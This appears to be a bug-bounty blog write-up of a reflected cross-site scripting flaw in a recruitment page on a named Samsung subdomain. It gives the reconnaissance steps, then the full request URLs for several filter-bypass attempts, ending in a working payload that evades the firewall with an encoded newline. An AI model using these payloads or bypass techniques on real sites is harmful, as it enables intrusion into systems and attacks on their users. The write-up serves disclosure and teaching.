I began by searching for subdomains using Sublist3r and then checked the HTTP status codes for each subdomain I found.

I also used Google Dorks to find interesting URLs on the site. After some time, I tried the following Google Dork:
site:sgsg.samsung.comThis led me to an interesting URL:
URL:
https://www.sgsg.samsung.com/main/newpage.php?campus_id=Oxford&f_id=recruit_campusUpon inspecting the source code, I found that the server was rendering the value from the campus_id parameter directly in JavaScript. Here’s the snippet from the response:
<script type="text/javascript">
//<![CDATA[
var timer;
var campus_id = "Oxford";
...Trying a Simple Injection
To test the system’s response to special characters, I first tried injecting a quote (") into the campus_id parameter.
Request:
https://www.sgsg.samsung.com/main/newpage.php?f_id=recruit_campus&campus_id=Oxford%22Response:
<script type="text/javascript">
//<![CDATA[
var timer;
var campus_id = "Oxford\"";
...The system accepted the injection but didn’t allow it to execute anything harmful. It seems that the server escaped quotes.
Trying JavaScript Tag Injection
Next, I tried injecting a closing </script> tag, hoping to break the JavaScript context:
Request:
https://www.sgsg.samsung.com/main/newpage.php?f_id=recruit_campus&campus_id=</script>Response:
<script type="text/javascript">
//<![CDATA[
var timer;
var campus_id = "</script>";
...The server didn’t block this request, and it seemed to parse the input. However, I couldn’t execute any malicious code yet.
Attempting an XSS Payload
I decided to try a XSS payload using an SVG tag, which is commonly used for XSS attacks.
Request:
https://www.sgsg.samsung.com/main/newpage.php?f_id=recruit_campus&campus_id=</script><svg/onload=alert`1`//>Response:
[Blocked]

The server blocked the request because the <svg/onload=alert``//> payload.
Trying Other HTML Tags
I then tried other common HTML tags that might trigger JavaScript execution, but each attempt was blocked by the server.
At this point, I suspected that the server was specifically filtering out certain tags like <script> and other potentially harmful HTML tags.
Bypassing the Filter
I started experimenting with different bypass methods to evade the WAF (Web Application Firewall) filtering. Here’s what I tried:
Bypass 1:
Request:
https://www.sgsg.samsung.com/main/newpage.php?f_id=recruit_campus&campus_id</script><script///>alert`1`//
Response:
[Blocked]
Bypass 2:
Request:
https://www.sgsg.samsung.com/main/newpage.php?f_id=recruit_campus&campus_id</script><script/k>alert`1`//Response:
[Blocked]
Bypass 3:
Request:
https://www.sgsg.samsung.com/main/newpage.php?f_id=recruit_campus&campus_id</script><script/s=1/k//>alert`1`//
Response:
[Blocked]
Bypass 4:
Request:
https://www.sgsg.samsung.com/main/newpage.php?f_id=recruit_campus&campus_id</script><script/<k>alert`1`//Response:
[Blocked]
Bypass 5:
This time, I decided to encode the newline character (%0A) in my payload, which is commonly used to bypass WAFs.
Request:
https://www.sgsg.samsung.com/main/newpage.php?f_id=recruit_campus&campus_id</script><script/%0A<k>alert`1`//Response:
<script type="text/javascript">
//<
In this case, I was able to bypass the server’s security mechanisms by using URL encoding (%0A) to inject a payload that triggered a XSS vulnerability. The server had filtering mechanisms to block traditional XSS payloads, but encoding the newline character allowed me to bypass the filter and execute the attack successfully.






Leave a Reply